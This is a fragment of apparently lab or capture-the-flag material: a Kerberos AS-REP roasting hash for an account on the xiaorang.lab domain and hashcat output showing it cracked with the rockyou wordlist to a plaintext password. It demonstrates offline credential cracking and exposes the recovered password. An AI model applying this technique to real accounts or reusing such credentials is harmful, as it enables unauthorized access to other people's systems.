 $krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:91e6b6e8eca3c81e9ebc041af6fbe6c9$b1de5c61b73c01359b467a40d0ddf8819234
b3f383462eec85dc510eb1c3af9ce6718c33a510a131874bea7e2f2651d7d3de029cdb2c6b6e762bebda4756af475bd4c6c06db8ba3944b1608a5e9e
7c2bb312db138301a28abc71b8d6cff4e4dfca8e31746d8b1856fc3e3234526bf2b183b79b6b21da685d3db4466505164f8e8e1a5290cabb7ba03c87
406fa6eb4c24328f0e40af722bddffb95dff6fb23f1efeb23d0c491d1462c09e952c2783ca3f9ff8bc3b1b8c065df2e7e179801242b1e1643d639b4c
2a56ca7fda7df124689b4af63b6ddc30a07299cac1a8b45fe23a3e0ec5078c16ae75880f9ae8:1qaz2wsx
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:...0f9ae8
Time.Started.....: Mon Mar 31 13:46:07 2025, (0 secs)
Time.Estimated...: Mon Mar 31 13:46:07 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (./rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    61497 H/s (2.50ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> oooooo
Started: Mon Mar 31 13:45:21 2025
Stopped: Mon Mar 31 13:46:09 2025